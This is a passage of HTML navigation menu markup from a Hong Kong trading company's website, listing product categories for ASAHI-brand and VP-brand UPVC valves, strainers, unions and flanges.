			<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9604 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
				<li id="menu-item-9633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9633 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9729 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
			<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9681 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9682 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
				<li id="menu-item-9693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
			</ul>
</li>
			<li id="menu-item-9703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9703 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
			<li id="menu-item-9747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9747 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9748 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
				<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9758 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
			</ul>
</li>
			<li id="menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9797 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
				<li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8562 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10080 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
			<li id="menu-item-10082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10095 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
			<li id="menu-item-10097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9869 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
			<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9890 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
			<li id="menu-item-9901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9989 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
		<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10008 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
		<li id="menu-item-10041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10041 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
		<li id="menu-item-10056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10056 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
		<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10018 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
		<li id="menu-item-9942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9942 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9943 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
			<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9956 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9970 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
			<li id="menu-item-9977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10051 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
		<li id="menu-item-9914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9914 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9915 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
			<li id="menu-item-9926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9926 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
			<li id="menu-item-12849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12849 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10027 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
